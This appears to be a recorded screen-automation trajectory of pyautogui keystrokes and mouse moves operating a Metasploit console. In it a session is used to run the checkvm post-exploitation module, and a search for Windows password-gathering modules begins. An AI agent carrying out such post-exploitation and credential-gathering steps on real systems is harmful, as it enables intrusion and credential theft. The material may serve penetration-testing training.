
pyautogui.write('show options')

pyautogui.write('set S')

pyautogui.write('set SESSION 1')

pyautogui.write('run')

pyautogui.moveTo(79, 511)

pyautogui.write('sessions')

pyautogui.write('search post/windows')

# - Scroll the post modules, load post/windows/gather/checkvm and view its unset required SESSION option
pyautogui.scroll(3)

pyautogui.moveTo(375, 327)

pyautogui.moveTo(411, 328)

pyautogui.scroll(-3)

# - Set SESSION to 1 and run checkvm, which reports a physical machine
pyautogui.write('set SESSION')

pyautogui.write('1')
pyautogui.write('run')

pyautogui.moveTo(576, 484)

pyautogui.write('search')

# - Search for password modules and scroll the ~95 Windows credential-gathering results
pyautogui.write('pas')

pyautogui.moveTo(231, 157)
